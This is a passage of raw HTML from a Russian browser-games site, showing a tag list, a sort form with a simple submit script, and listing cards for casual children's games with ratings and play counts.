title="Бармен">Бармен</a></li><li><a href="/tag/barbi-tag/" title="Барби">Барби</a></li><li><a href="/tag/barashki-tag/" title="Барашки">Барашки</a></li><li><a href="/tag/bandit-tag/" title="Бандит">Бандит</a></li><li><a href="/tag/bakugan-tag/" title="Бакуган">Бакуган</a></li><li><a href="/tag/bakterii-tag/" title="Бактерии">Бактерии</a></li><li><a href="/tag/baza-zaschita-tag/" title="База защита">База защита</a></li><li><a href="/tag/babochki-tag/" title="Бабочки">Бабочки</a></li><li><a href="/tag/associaciya-tag/" title="Ассоциация">Ассоциация</a></li><li><a href="/tag/arkady-tag/" title="Аркады">Аркады</a></li><li><a href="/tag/apokalipsis-tag/" title="Апокалипсис">Апокалипсис</a></li><li><a href="/tag/anime-tag/" title="Аниме">Аниме</a></li><li><a href="/tag/anzhela-i-tom-tag/" title="Анжела и Том">Анжела и Том</a></li><li><a href="/tag/anzhela-tag/" title="Анжела">Анжела</a></li><li><a href="/tag/android-tag/" title="Андроид">Андроид</a></li><li><a href="/tag/angliyskiy-yazyk-tag/" title="Английский язык">Английский язык</a></li><li><a href="/tag/angel-tag/" title="Ангел">Ангел</a></li><li><a href="/tag/amerikanskie-gorki-tag/" title="Американские горки">Американские горки</a></li><li><a href="/tag/alhimiya-tag/" title="Алхимия">Алхимия</a></li><li><a href="/tag/alhimika-tag/" title="Алхимика">Алхимика</a></li><li><a href="/tag/alisa-v-strane-chudes-tag/" title="Алиса в стране чудес">Алиса в стране чудес</a></li><li><a href="/tag/akuly-tag/" title="Акулы">Акулы</a></li><li><a href="/tag/azartnye-tag/" title="Азартные">Азартные</a></li><li><a href="/tag/avtomaty-tag/" title="Автоматы">Автоматы</a></li><li><a href="/tag/avtoboty-tag/" title="Автоботы">Автоботы</a></li><li><a href="/tag/avto-tag/" title="Авто">Авто</a></li><li><a href="/tag/avatar-tag/" title="Аватар">Аватар</a></li><li><a href="/tag/zuma-podobnye-igry-tag/" title="zuma подобные игры">zuma подобные игры</a></li><li><a href="/tag/zuma-podobnye-tag/" title="Zuma подобные">Zuma подобные</a></li><li><a href="/tag/unity-tag/" title="Unity">Unity</a></li><li><a href="/tag/tower-defense-tag/" title="Tower Defense">Tower Defense</a></li><li><a href="/tag/slither-io-tag/" title="Slither.io">Slither.io</a></li><li><a href="/tag/rage-tag/" title="Rage">Rage</a></li><li><a href="/tag/need-for-speed-tag/" title="Need for speed">Need for speed</a></li><li><a href="/tag/lines-tag/" title="Lines">Lines</a></li><li><a href="/tag/html5-tag/" title="HTML5">HTML5</a></li><li><a href="/tag/flappy-bird-tag/" title="Flappy Bird">Flappy Bird</a></li><li><a href="/tag/fish-io-tag/" title="Fish.io">Fish.io</a></li><li><a href="/tag/angry-birds-tag/" title="Angry Birds">Angry Birds</a></li><li><a href="/tag/a10-tag/" title="A10">A10</a></li><li><a href="/tag/5-nochey-s-freddi-tag/" title="5 ночей с Фредди">5 ночей с Фредди</a></li><li><a href="/tag/3d-tag/" title="3D">3D</a></li><li><a href="/tag/3d-igry-tag/" title="3d игры">3d игры</a></li><li><a href="/tag/2d-tag/" title="2D">2D</a></li><li><a href="/tag/2016-goda-tag/" title="2016 года">2016 года</a></li><li><a href="/tag/2015-goda-tag/" title="2015 года">2015 года</a></li><li><a href="/tag/2014-goda-tag/" title="2014 года">2014 года</a></li><li><a href="/tag/2013-goda-tag/" title="2013 года">2013 года</a></li><li><a href="/tag/2012-goda-tag/" title="2012 года">2012 года</a></li><li><a href="/tag/2010-goda-tag/" title="2010 года">2010 года</a></li><li><a href="/tag/1234567890-tag/" title="1234567890">1234567890</a></li><li><a href="/tag/slova-iz-slov-tag/" title="Слова из слов">Слова из слов</a></li><li><a href="/tag/smeshnye-tag/" title="Смешные">Смешные</a></li><li><a href="/tag/smurfiki-tag/" title="Смурфики">Смурфики</a></li><li><a href="/tag/snayper-tag/" title="Снайпер">Снайпер</a></li><li><a href="/tag/snezhki-tag/" title="Снежки">Снежки</a></li><li><a href="/tag/sobaki-tag/" title="Собаки">Собаки</a></li><li><a href="/tag/sozdavat-poni-tag/" title="Создавать пони">Создавать пони</a></li><li><a href="/tag/sozday-svoego-personazha-tag/" title="Создай своего персонажа">Создай своего персонажа</a></li><li><a href="/tag/soldaty-tag/" title="Солдаты">Солдаты</a></li><li><a href="/tag/soliter-tag/" title="Солитер">Солитер</a></li><li><a href="/tag/sonik-tag/" title="Соник">Соник</a></li><li><a href="/tag/sofiya-prekrasnaya-tag/" title="София Прекрасная">София Прекрасная</a></li><li><a href="/tag/spanch-bob-tag/" title="Спанч Боб">Спанч Боб</a></li><li><a href="/tag/sparta-tag/" title="Спарта">Спарта</a></li><li><a href="/tag/spasatel-tag/" title="Спасатель">Спасатель</a></li><li><a href="/tag/specnaz-tag/" title="Спецназ">Спецназ</a></li><li><a href="/tag/spor-tag/" title="Спор">Спор</a></li><li><a href="/tag/sportivnye-tag/" title="Спортивные">Спортивные</a></li><li><a href="/tag/srazheniya-tag/" title="Сражения">Сражения</a></li><li><a href="/tag/srednevekov-e-tag/" title="Средневековье">Средневековье</a></li><li><a href="/tag/stikmen-tag/" title="Стикмен">Стикмен</a></li><li><a href="/tag/stomatolog-tag/" title="Стоматолог">Стоматолог</a></li><li><a href="/tag/strategii-tag/" title="Стратегии">Стратегии</a></li><li><a href="/tag/strashnye-tag/" title="Страшные">Страшные</a></li><li><a href="/tag/strel-ba-iz-luka-tag/" title="Стрельба из лука">Стрельба из лука</a></li><li><a href="/tag/strelyalki-tag/" title="Стрелялки">Стрелялки</a></li><li><a href="/tag/stroit-doma-tag/" title="Строить дома">Строить дома</a></li><li><a href="/tag/stroit-mosty-tag/" title="Строить мосты">Строить мосты</a></li><li><a href="/tag/sudoku-tag/" title="Судоку">Судоку</a></li><li><a href="/tag/supergeroi-tag/" title="Супергерои">Супергерои</a></li><li><a href="/tag/taksi-tag/" title="Такси">Такси</a></li><li><a href="/tag/tanki-tag/" title="Танки">Танки</a></li><li><a href="/tag/tancy-tag/" title="Танцы">Танцы</a></li><li><a href="/tag/tachki-tag/" title="Тачки">Тачки</a></li><li><a href="/tag/tvari-tag/" title="Твари">Твари</a></li><li><a href="/tag/tennis-tag/" title="Теннис">Теннис</a></li><li><a href="/tag/terminator-tag/" title="Терминатор">Терминатор</a></li><li><a href="/tag/terrariya-tag/" title="Террария">Террария</a></li><li><a href="/tag/testy-tag/" title="Тесты">Тесты</a></li><li><a href="/tag/testy-dlya-devochek-tag/" title="Тесты для девочек">Тесты для девочек</a></li><li><a href="/tag/testy-na-iq-tag/" title="Тесты на IQ">Тесты на IQ</a></li><li><a href="/tag/tetris-tag/" title="Тетрис">Тетрис</a></li><li><a href="/tag/totali-spays-tag/" title="Тотали Спайс">Тотали Спайс</a></li><li><a href="/tag/tochki-tag/" title="Точки">Точки</a></li><li><a href="/tag/traktory-tag/" title="Тракторы">Тракторы</a></li><li><a href="/tag/transformery-tag/" title="Трансформеры">Трансформеры</a></li><li><a href="/tag/transformery-praym-tag/" title="Трансформеры Прайм">Трансформеры Прайм</a></li><li><a href="/tag/tri-v-ryad-tag/" title="Три в ряд">Три в ряд</a></li><li><a href="/tag/tualet-tag/" title="Туалет">Туалет</a></li><li><a href="/tag/tyuning-tag/" title="Тюнинг">Тюнинг</a></li><li><a href="/tag/ubeyte-cheloveka-tag/" title="Убейте человека">Убейте человека</a></li><li><a href="/tag/uborka-tag/" title="Уборка">Уборка</a></li><li><a href="/tag/ugaday-slovo-tag/" title="Угадай слово">Угадай слово</a></li><li><a href="/tag/udivitel-nyy-mir-gambola-tag/" title="Удивительный мир Гамбола">Удивительный мир Гамбола</a></li><li><a href="/tag/ulitka-tag/" title="Улитка">Улитка</a></li><li><a href="/tag/ulitka-bob-tag/" title="Улитка Боб">Улитка Боб</a></li><li><a href="/tag/ulichnye-draki-tag/" title="Уличные драки">Уличные драки</a></li><li><a href="/tag/umizumi-tag/" title="Умизуми">Умизуми</a></li><li><a href="/tag/uhod-za-zhivotnymi-tag/" title="Уход за животными">Уход за животными</a></li><li><a href="/tag/uhod-za-malyshami-tag/" title="Уход за малышами">Уход за малышами</a></li><li><a href="/tag/fei-tag/" title="Феи">Феи</a></li><li><a href="/tag/fei-din-din-tag/" title="Феи Динь Динь">Феи Динь Динь</a></li><li><a href="/tag/ferma-tag/" title="Ферма">Ферма</a></li><li><a href="/tag/fil-m-tag/" title="Фильм">Фильм</a></li><li><a href="/tag/finis-i-ferb-tag/" title="Финис и Ферб">Финис и Ферб</a></li><li><a href="/tag/flesh-tag/" title="Флеш">Флеш</a></li><li><a href="/tag/flesh-prikoly-tag/" title="Флеш приколы">Флеш приколы</a></li><li><a href="/tag/flirt-tag/" title="Флирт">Флирт</a></li><li><a href="/tag/fnaf-tag/" title="Фнаф">Фнаф</a></li><li><a href="/tag/forsazh-tag/" title="Форсаж">Форсаж</a></li><li><a href="/tag/foto-tag/" title="Фото">Фото</a></li><li><a href="/tag/frukt-tag/" title="Фрукт">Фрукт</a></li><li><a href="/tag/frukty-tag/" title="Фрукты">Фрукты</a></li><li><a href="/tag/futbol-tag/" title="Футбол">Футбол</a></li><li><a href="/tag/futbol-golovami-tag/" title="Футбол головами">Футбол головами</a></li><li><a href="/tag/futbol-nye-tag/" title="Футбольные">Футбольные</a></li><li><a href="/tag/himiya-tag/" title="Химия">Химия</a></li><li><a href="/tag/hleboutki-tag/" title="Хлебоутки">Хлебоутки</a></li><li><a href="/tag/hodilki-tag/" title="Ходилки">Ходилки</a></li><li><a href="/tag/hokkey-tag/" title="Хоккей">Хоккей</a></li><li><a href="/tag/holodnoe-serdce-tag/" title="Холодное сердце">Холодное сердце</a></li><li><a href="/tag/hot-vils-tag/" title="Хот Вилс">Хот Вилс</a></li><li><a href="/tag/heppi-vils-tag/" title="Хэппи Вилс">Хэппи Вилс</a></li><li><a href="/tag/cirk-tag/" title="Цирк">Цирк</a></li><li><a href="/tag/cifra-tag/" title="Цифра">Цифра</a></li><li><a href="/tag/charodeyki-tag/" title="Чародейки">Чародейки</a></li><li><a href="/tag/chast-2-tag/" title="Часть 2">Часть 2</a></li><li><a href="/tag/chast-3-tag/" title="Часть 3">Часть 3</a></li><li><a href="/tag/chelovek-muravey-tag/" title="Человек-муравей">Человек-муравей</a></li><li><a href="/tag/chelovek-pauk-tag/" title="Человек-паук">Человек-паук</a></li><li><a href="/tag/chervyachki-tag/" title="Червячки">Червячки</a></li><li><a href="/tag/cherepashki-nindzya-tag/" title="Черепашки-ниндзя">Черепашки-ниндзя</a></li><li><a href="/tag/shariki-tag/" title="Шарики">Шарики</a></li><li><a href="/tag/shahmaty-tag/" title="Шахматы">Шахматы</a></li><li><a href="/tag/shashki-tag/" title="Шашки">Шашки</a></li><li><a href="/tag/shimmer-i-shayn-tag/" title="Шиммер и Шайн">Шиммер и Шайн</a></li><li><a href="/tag/shit-odezhdu-tag/" title="Шить одежду">Шить одежду</a></li><li><a href="/tag/shkola-tag/" title="Школа">Школа</a></li><li><a href="/tag/shopping-tag/" title="Шоппинг">Шоппинг</a></li><li><a href="/tag/shou-del-finov-tag/" title="Шоу дельфинов">Шоу дельфинов</a></li><li><a href="/tag/shpion-tag/" title="Шпион">Шпион</a></li><li><a href="/tag/shpionskie-tag/" title="Шпионские">Шпионские</a></li><li><a href="/tag/shutery-tag/" title="Шутеры">Шутеры</a></li><li><a href="/tag/schenyachiy-patrul-tag/" title="Щенячий патруль">Щенячий патруль</a></li><li><a href="/tag/ever-after-hay-tag/" title="Эвер Афтер Хай">Эвер Афтер Хай</a></li><li><a href="/tag/eyvi-tag/" title="Эйви">Эйви</a></li><li><a href="/tag/ekonomicheskie-strategii-tag/" title="Экономические стратегии">Экономические стратегии</a></li><li><a href="/tag/ekshen-tag/" title="Экшен">Экшен</a></li><li><a href="/tag/el-za-tag/" title="Эльза">Эльза</a></li><li><a href="/tag/yuzhnyy-park-tag/" title="Южный парк">Южный парк</a></li><li><a href="/tag/ya-ischu-tag/" title="Я ищу">Я ищу</a></li><li><a href="/tag/gta-igry-tag/" title="гта игры">гта игры</a></li><li><a href="/tag/igry-2010-goda-tag/" title="игры 2010 года">игры 2010 года</a></li><li><a href="/tag/igry-2012-goda-tag/" title="игры 2012 года">игры 2012 года</a></li><li><a href="/tag/igry-2013-goda-tag/" title="игры 2013 года">игры 2013 года</a></li><li><a href="/tag/igry-2014-goda-tag/" title="игры 2014 года">игры 2014 года</a></li><li><a href="/tag/igry-2015-goda-tag/" title="игры 2015 года">игры 2015 года</a></li><li><a href="/tag/igry-2016-goda-tag/" title="игры 2016 года">игры 2016 года</a></li><li><a href="/tag/igry-dlya-devochek-tag/" title="игры для девочек">игры для девочек</a></li><li><a href="/tag/igry-dlya-detey-tag/" title="игры для детей">игры для детей</a></li><li><a href="/tag/igry-dlya-malen-kih-detey-tag/" title="игры для маленьких детей">игры для маленьких детей</a></li><li><a href="/tag/igry-dlya-mal-chikov-tag/" title="игры для мальчиков">игры для мальчиков</a></li><li><a href="/tag/igry-dlya-plansheta-tag/" title="игры для планшета">игры для планшета</a></li><li><a href="/tag/igry-dlya-telefona-tag/" title="игры для телефона">игры для телефона</a></li><li><a href="/tag/igry-na-dvoih-tag/" title="игры на двоих">игры на двоих</a></li><li><a href="/tag/igry-na-odnogo-tag/" title="игры на одного">игры на одного</a></li><li><a href="/tag/igry-na-russkom-tag/" title="игры на русском">игры на русском</a></li><li><a href="/tag/igry-na-troih-tag/" title="игры на троих">игры на троих</a></li><li><a href="/tag/igry-ot-playtomax-tag/" title="игры от playtomax">игры от playtomax</a></li><li><a href="/tag/igry-ot-softgames-tag/" title="игры от softgames">игры от softgames</a></li><li><a href="/tag/igry-po-mul-tfil-mam-tag/" title="игры по мультфильмам">игры по мультфильмам</a></li><li><a href="/tag/igry-pro-vyzhivanie-tag/" title="игры про выживание">игры про выживание</a></li><li><a href="/tag/igry-s-komp-yuterom-tag/" title="игры с компьютером">игры с компьютером</a></li><li><a href="/tag/igry-s-krov-yu-tag/" title="игры с кровью">игры с кровью</a></li><li><a href="/tag/kazual-nye-igry-tag/" title="казуальные игры">казуальные игры</a></li><li><a href="/tag/kartochnye-igry-tag/" title="карточные игры">карточные игры</a></li><li><a href="/tag/logicheskie-igry-tag/" title="логические игры">логические игры</a></li><li><a href="/tag/mini-igry-tag/" title="мини-игры">мини-игры</a></li><li><a href="/tag/nastol-nye-igry-tag/" title="настольные игры">настольные игры</a></li><li><a href="/tag/olimpiyskie-igry-tag/" title="олимпийские игры">олимпийские игры</a></li><li><a href="/tag/razvivayuschie-igry-dlya-detey-tag/" title="развивающие игры для детей">развивающие игры для детей</a></li><li><a href="/tag/rolevye-igry-tag/" title="ролевые игры">ролевые игры</a></li><li><a href="/tag/sportivnye-igry-tag/" title="спортивные игры">спортивные игры</a></li><li><a href="/tag/strashnye-igry-tag/" title="страшные игры">страшные игры</a></li><li><a href="/tag/" title="Теги">Теги</a></li></ul><div id="button-more">Показать еще...</div><div class="clr"></div></div><div class="fl_r"><form name="news_set_sort" id="news_set_sort" method="post" action="" >Сортировать игры по:&nbsp;<img src="/templates/online-games/dleimages/desc.gif" alt="" /><a href="#" onclick="dle_change_sort('date','asc'); return false;">дате</a> | <a href="#" onclick="dle_change_sort('rating','desc'); return false;">популярности</a> | <a href="#" onclick="dle_change_sort('news_read','desc'); return false;">посещаемости</a> | <a href="#" onclick="dle_change_sort('comm_num','desc'); return false;">комментариям</a> | <a href="#" onclick="dle_change_sort('title','desc'); return false;">алфавиту</a><input type="hidden" name="dlenewssortby" id="dlenewssortby" value="date" /><input type="hidden" name="dledirection" id="dledirection" value="DESC" /><input type="hidden" name="set_new_sort" id="set_new_sort" value="dle_sort_cat" /><input type="hidden" name="set_direction_sort" id="set_direction_sort" value="dle_direction_cat" /><script type="text/javascript"><!-- begin
function dle_change_sort(sort, direction){
 var frm = document.getElementById('news_set_sort');
 frm.dlenewssortby.value=sort;
 frm.dledirection.value=direction;
 frm.submit();
 return false;
};
// end --></script></form></div><div id='dle-content'><div class="tleft"><div class="table-block"><div class="tab-header"><div class="tab-title"><b><a href="https://playes.ru/detskie/klikery/307584-igra-my-stanovimsya-tem-k-chemu-prikovan-nash-vzor.html" title="Игра Мы становимся тем, к чему прикован наш взор">Игра Мы становимся тем, к чему прикован наш взор</a></b></div><div class="tab-stars"><div class="rating" style="float:left;"><ul class="unit-rating"><li class="current-ratings" style="width:68px;">68</li></ul></div></div><div class="th1"></div><div class="th2"></div></div><div class="tab-inner"><div class="tab-inner2"><div class="tab-inner3"><!-- div class="tab-link"><a href="https://playes.ru/detskie/" title="Детские игры онлайн">Детские игры онлайн</a> &raquo; <a href="https://playes.ru/detskie/klikery/" title="Кликеры">Кликеры</a></div --><div class="tab-link"><a href="https://playes.ru/detskie/" title="Детские игры онлайн">Детские игры онлайн</a> &raquo; <a href="https://playes.ru/detskie/klikery/" title="Кликеры">Кликеры</a></div><div class="tab-body"><div class="tab-image"><div class="imgevideo"><div class="imge"><a href="https://playes.ru/detskie/klikery/307584-igra-my-stanovimsya-tem-k-chemu-prikovan-nash-vzor.html" title=""><div class="imgehint"><span></span><div class="play"></div><img src="https://playes.ru/games_jpg/og_f_online_3_3_59_97_sharing_image.jpg" alt="Игра Мы становимся тем, к чему прикован наш взор"><div class="agerat"><div class="age-rating_12" title="Ограничение по возрасту 12+"></div></div></div></a></div></div><div class="stext"></div></div><div class="tab-f-link"><div class="fli"> &nbsp; &nbsp;Играли: 12307.&nbsp;1-05-2017</div></div><div class="clear"></div></div></div></div></div><div class="tab-footer"><div class="tf1"></div><div class="tf2"></div></div></div></div><div class="tright"><div class="table-block"><div class="tab-header"><div class="tab-title"><b><a href="https://playes.ru/detskie/kazual-nye-igry/307580-igra-brosok-granaty.html" title="Игра Бросок гранаты">Игра Бросок гранаты</a></b></div><div class="tab-stars"><div class="rating" style="float:left;"><ul class="unit-rating"><li class="current-ratings" style="width:68px;">68</li></ul></div></div><div class="th1"></div><div class="th2"></div></div><div class="tab-inner"><div class="tab-inner2"><div class="tab-inner3"><!-- div class="tab-link"><a href="https://playes.ru/detskie/" title="Детские игры онлайн">Детские игры онлайн</a> &raquo; <a href="https://playes.ru/detskie/kazual-nye-igry/" title="Казуальные игры">Казуальные игры</a></div --><div class="tab-link"><a href="https://playes.ru/detskie/" title="Детские игры онлайн">Детские игры онлайн</a> &raquo; <a href="https://playes.ru/detskie/kazual-nye-igry/" title="Казуальные игры">Казуальные игры</a></div><div class="tab-body"><div class="tab-image"><div class="imgevideo"><div class="imge"><a href="https://playes.ru/detskie/kazual-nye-igry/307580-igra-brosok-granaty.html" title=""><div class="imgehint"><span></span><div class="play"></div><img src="https://playes.ru/games_jpg/og_f_online_3_3_60_12_sharing_image.jpg" alt="Игра Бросок гранаты"><div class="agerat"><div class="age-rating_12" title="Ограничение по возрасту 12+"></div></div></div></a></div></div><div class="stext"></div></div><div class="tab-f-link"><div class="fli"> &nbsp; &nbsp;Играли: 13373.&nbsp;1-05-2017</div></div><div class="clear"></div></div></div></div></div><div class="tab-footer"><div class="tf1"></div><div class="tf2"></div></div></div></div><div class="tleft"><div class="table-block"><div class="tab-header"><div class="tab-title"><b><a href="https://playes.ru/detskie/klikery/307546-igra-tapay-radi-zabavy.html" title="Игра Тапай ради забавы">Игра Тапай ради забавы</a></b></div><div class="tab-stars"><div class="rating" style="float:left;"><ul class="unit-rating"><li class="current-ratings" style="width:68px;">68</li></ul></div></div><div class="th1"></div><div class="th2"></div></div><div class="tab-inner"><div class="tab-inner2"><div class="tab-inner3"><!-- div class="tab-link"><a href="https://playes.ru/detskie/" title="Детские игры онлайн">Детские игры онлайн</a> &raquo; <a href="https://playes.ru/detskie/klikery/" title="Кликеры">Кликеры</a></div --><div class="tab-link"><a href="https://playes.ru/detskie/" title="Детские игры онлайн">Детские игры онлайн</a> &raquo; <a href="https://playes.ru/detskie/klikery/" title="Кликеры">Кликеры</a></div><div class="tab-body"><div class="tab-image"><div class="imgevideo"><div class="imge"><a href="https://playes.ru/detskie/klikery/307546-igra-tapay-radi-zabavy.html" title=""><div class="imgehint"><span></span><div class="play"></div><img src="https://playes.ru/games_jpg/og_f_online_3_3_65_69_sharing_image.jpg" alt="Игра Тапай ради забавы"><div class="agerat"><div class="age-rating_12" title="Ограничение по возрасту 12+"></div></div></div></a></div></div><div class="stext"></div></div><div class="tab-f-link"><div class="fli"> &nbsp; &nbsp;Играли: 10348.&nbsp;1-05-2017</div></div><div class="clear"></div></div></div></div></div><div class="tab-footer"><div class="tf1"></div><div class="tf2"></div></div></div></div><div class="tright"><div class="table-block"><div class="tab-header"><div class="tab-title"><b><a href="https://playes.ru/detskie/kazual-nye-igry/307537-igra-rezhem-zhele.html" title="Игра Режем желе">Игра Режем желе</a></b></div><div class="tab-stars"><div class="rating" style="float:left;"><ul class="unit-rating"><li class="current-ratings" style="width:68px;">68</li></ul></div></div><div class="th1"></div><div class="th2"></div></div><div class="tab-inner"><div class="tab-inner2"><div class="tab-inner3"><!-- div class="tab-link"><a href="https://playes.ru/detskie/" title="Детские игры онлайн">Детские игры онлайн</a> &raquo; <a href="https://playes.ru/detskie/kazual-nye-igry/" title="Казуальные игры">Казуальные игры</a></div --><div class="tab-link"><a href="https://playes.ru/detskie/" title="Детские игры онлайн">Детские игры онлайн</a> &raquo; <a href="https://playes.ru/detskie/kazual-nye-igry/" title="Казуальные игры">Казуальные игры</a></div><div class="tab-body"><div class="tab-image"><div class="imgevideo"><div class="imge"><a href="https://playes.ru/detskie/kazual-nye-igry/307537-igra-rezhem-zhele.html" title=""><div class="imgehint"><span></span><div class="play"></div><img src="https://playes.ru/games_jpg/og_f_online_3_3_65_82_sharing_image.jpg" alt="Игра Режем желе"><div class="agerat"><div class="age-rating_12" title="Ограничение по возрасту 12+"></div></div></div></a></div></div><div class="stext"></div></div><div class="tab-f-link"><div class="fli"> &nbsp; &nbsp;Играли: 10018.&nbsp;1-05-2017</div></div><div class="clear"></div></div></div></div></div><div class="tab-footer"><div class="tf1"></div><div class="tf2"></div></div></div></div><div class="tleft"><div class="table-block"><div class="tab-header"><div class="tab-title"><b><a href="https://playes.ru/detskie/piccy-gotovit/307527-igra-luchshaya-picca.html" title="Игра Лучшая пицца">Игра Лучшая пицца</a></b></div><div class="tab-stars"><div class="rating" style="float:left;"><ul class="unit-rating"><li class="current-ratings" style="width:68px;">68</li></ul></div></div><div class="th1"></div><div class="th2"></div></div><div class="tab-inner"><div class="tab-inner2"><div class="tab-inner3"><!-- div class="tab-link"><a href="https://playes.ru/detskie/" title="Детские игры онлайн">Детские игры онлайн</a> &raquo; <a href="https://playes.ru/detskie/piccy-gotovit/" title="Пиццы готовить">Пиццы готовить</a></div --><div class="tab-link"><a href="https://playes.ru/detskie/" title="Детские игры онлайн">Детские игры онлайн</a> &raquo; <a href="https://playes.ru/detskie/piccy-gotovit/" title="Пиццы готовить">Пиццы готовить</a></div><div class="tab-body"><div class="tab-image"><div class="imgevideo"><div class="imge"><a href="https://playes.ru/detskie/piccy-gotovit/307527-igra-luchshaya-picca.html" title=""><div class="imgehint"><span></span><div class="play"></div><img src="https://playes.ru/games_jpg/og_f_online_3_3_66_95_sharing_image.jpg" alt="Игра Лучшая пицца"><div class="agerat"><div class="age-rating_12" title="Ограничение по возрасту 12+"></div></div></div></a></div></div><div class="stext"></div></div><div class="tab-f-link"><div class="fli"> &nbsp; &nbsp;Играли: 4364.&nbsp;1-05-2017</div></div><div class="clear"></div></div></div></div></div><div class="tab-footer"><div class="tf1"></div><div class="tf2"></div></div></div></div><div class="tright"><div class="table-block"><div class="tab-header"><div class="tab-title"><b><a href="https://playes.ru/html5_games/283284-igra-vasabi.html" title="Игра Васаби">Игра Васаби</a></b></div><div class="tab-stars"><div class="rating" style="float:left;"><ul class="unit-rating"><li class="current-ratings" style="width:68px;">68</li></ul></div></div><div class="th1"></div><div class="th2"></div></div><div class="tab-inner"><div class="tab-inner2"><div class="tab-inner3"><!-- div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div --><div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div><div class="tab-body"><div class="tab-image"><div class="imgevideo"><div class="imge"><a href="https://playes.ru/html5_games/283284-igra-vasabi.html" title=""><div class="imgehint"><span></span><div class="play"></div><img src="https://playes.ru/games_jpg/og_f_online_3_2_88_92_bigpic.png" alt="Игра Васаби"><div class="agerat"><div class="age-rating_12" title="Ограничение по возрасту 12+"></div></div></div></a></div></div><div class="stext"></div></div><div class="tab-f-link"><div class="fli"> &nbsp; &nbsp;Играли: 10697.&nbsp;1-05-2017</div></div><div class="clear"></div></div></div></div></div><div class="tab-footer"><div class="tf1"></div><div class="tf2"></div></div></div></div><div class="tleft"><div class="table-block"><div class="tab-header"><div class="tab-title"><b><a href="https://playes.ru/azartnie/na-lovkost/283285-igra-letayuschaya-tykva.html" title="Игра Летающая Тыква">Игра Летающая Тыква</a></b></div><div class="tab-stars"><div class="rating" style="float:left;"><ul class="unit-rating"><li class="current-ratings" style="width:68px;">68</li></ul></div></div><div class="th1"></div><div class="th2"></div></div><div class="tab-inner"><div class="tab-inner2"><div class="tab-inner3"><!-- div class="tab-link"><a href="https://playes.ru/azartnie/" title="Азартные игры онлайн">Азартные игры онлайн</a> &raquo; <a href="https://playes.ru/azartnie/na-lovkost/" title="На ловкость">На ловкость</a></div --><div class="tab-link"><a href="https://playes.ru/azartnie/" title="Азартные игры онлайн">Азартные игры онлайн</a> &raquo; <a href="https://playes.ru/azartnie/na-lovkost/" title="На ловкость">На ловкость</a></div><div class="tab-body"><div class="tab-image"><div class="imgevideo"><div class="imge"><a href="https://playes.ru/azartnie/na-lovkost/283285-igra-letayuschaya-tykva.html" title=""><div class="imgehint"><span></span><div class="play"></div><img src="https://playes.ru/games_jpg/og_f_online_3_3_70_62_sharing_image.png" alt="Игра Летающая Тыква"><div class="agerat"><div class="age-rating_12" title="Ограничение по возрасту 12+"></div></div></div></a></div></div><div class="stext"></div></div><div class="tab-f-link"><div class="fli"> &nbsp; &nbsp;Играли: 7631.&nbsp;1-05-2017</div></div><div class="clear"></div></div></div></div></div><div class="tab-footer"><div class="tf1"></div><div class="tf2"></div></div></div></div><div class="tright"><div class="table-block"><div class="tab-header"><div class="tab-title"><b><a href="https://playes.ru/html5_games/283286-igra-dzhungli-lyubov-pandochek.html" title="Игра Джунгли. Любовь пандочек">Игра Джунгли. Любовь пандочек</a></b></div><div class="tab-stars"><div class="rating" style="float:left;"><ul class="unit-rating"><li class="current-ratings" style="width:68px;">68</li></ul></div></div><div class="th1"></div><div class="th2"></div></div><div class="tab-inner"><div class="tab-inner2"><div class="tab-inner3"><!-- div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div --><div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div><div class="tab-body"><div class="tab-image"><div class="imgevideo"><div class="imge"><a href="https://playes.ru/html5_games/283286-igra-dzhungli-lyubov-pandochek.html" title=""><div class="imgehint"><span></span><div class="play"></div><img src="https://playes.ru/games_jpg/og_f_online_3_3_70_61_sharing_image.png" alt="Игра Джунгли. Любовь пандочек"><div class="agerat"><div class="age-rating_12" title="Ограничение по возрасту 12+"></div></div></div></a></div></div><div class="stext"></div></div><div class="tab-f-link"><div class="fli"> &nbsp; &nbsp;Играли: 11762.&nbsp;1-05-2017</div></div><div class="clear"></div></div></div></div></div><div class="tab-footer"><div class="tf1"></div><div class="tf2"></div></div></div></div><div class="tleft"><div class="table-block"><div class="tab-header"><div class="tab-title"><b><a href="https://playes.ru/html5_games/283287-igry-zolotye-bloki.html" title="Игры Золотые Блоки">Игры Золотые Блоки</a></b></div><div class="tab-stars"><div class="rating" style="float:left;"><ul class="unit-rating"><li class="current-ratings" style="width:68px;">68</li></ul></div></div><div class="th1"></div><div class="th2"></div></div><div class="tab-inner"><div class="tab-inner2"><div class="tab-inner3"><!-- div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div --><div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div><div class="tab-body"><div class="tab-image"><div class="imgevideo"><div class="imge"><div class="unity"><div class="tooltip" data-tooltip="Unity 3d игра - требуется специальный плеер!"><img src="/templates/online-games/images/Unity.png" alt="Unity 3d игра"></div></div><a href="https://playes.ru/html5_games/283287-igry-zolotye-bloki.html" title=""><div class="imgehint"><span></span><div class="play"></div><img src="https://playes.ru/games_jpg/og_f_online_3_3_70_60_sharing_image.png" alt="Игры Золотые Блоки"><div class="agerat"><div class="age-rating_12" title="Ограничение по возрасту 12+"></div></div></div></a></div></div><div class="stext"></div></div><div class="tab-f-link"><div class="fli"> &nbsp; &nbsp;Играли: 11675.&nbsp;1-05-2017</div></div><div class="clear"></div></div></div></div></div><div class="tab-footer"><div class="tf1"></div><div class="tf2"></div></div></div></div><div class="tright"><div class="table-block"><div class="tab-header"><div class="tab-title"><b><a href="https://playes.ru/html5_games/283289-igry-mramornyy-chizkeyk.html" title="Игры Мраморный Чизкейк">Игры Мраморный Чизкейк</a></b></div><div class="tab-stars"><div class="rating" style="float:left;"><ul class="unit-rating"><li class="current-ratings" style="width:68px;">68</li></ul></div></div><div class="th1"></div><div class="th2"></div></div><div class="tab-inner"><div class="tab-inner2"><div class="tab-inner3"><!-- div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div --><div class="tab-link"><a href="https://playes.ru/html5_games/" title="HTML5 игры">HTML5 игры</a></div><div class="tab-body"><div class="tab-image"><div class="imgevideo"><div class="imge"><a 